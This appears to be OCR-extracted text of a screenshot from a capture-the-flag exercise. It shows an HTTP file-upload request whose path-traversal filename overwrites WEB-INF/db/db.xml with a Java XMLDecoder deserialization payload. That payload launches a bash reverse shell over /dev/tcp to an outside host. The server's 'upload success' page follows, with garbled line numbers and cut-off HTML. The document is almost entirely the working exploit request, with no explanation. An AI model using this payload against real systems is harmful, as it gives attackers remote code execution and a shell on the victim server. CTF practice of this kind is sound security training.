 1 Referer:
http://b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81/h
ome/upload
2 Cookie: JSESSIONID=9048BB45232172BBB7D2124332B607E0
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------112143819813738459953299886005
6 Content-Disposition: form-data; name="file"; filename="
../../WEB-INF/db/db.xml"
7 Content-Type: image/png
8
9 <?xml version="1.0" encoding=”UTF-8”?>
0 <java version="1.4.0" class="java.beans.XMLDecoder">
1 <void class="java.lang.&#x50;rocessBuilder">
2 <array class="java.lang.String" length="3">
3 <void index="0">
4 <string>/bin/bash</string>
5 </void>
6 <void index="1">
7 <string>-c</string>
8 </void>
9 <void index="2">
0 <string>bash -i &gt;&amp;
/dev/tcp/38dm225749.51vip.biz/27879 0&gt;&amp;1</string>
1 </void>
2 </array>
3 <void method="start"/>
4 </void>
5 </java>
6 -----------------------------112143819813738459953299886005--
7
35
36 <div id="formContent2">
37 <h1>
文件上传
</h1>
<div class="info">
upload success!
</div>
38 <form action="/home/upload" metho
39 <input type="file" name="file"
40 <input type="submit" value="上传
41 </form>
42
43 <div class="tbl-header">
44 <table cellpadding="0" cellspac
45 <thead>
46 <tr>
47 <th>
文件名
</th>
48 <th>
操作
</th>
49 </tr>
50 </thead>
51 </table>
52 </div>
53 <div class="tbl-content">
54 <table cellpadding="0" cellspac
55 <tbody>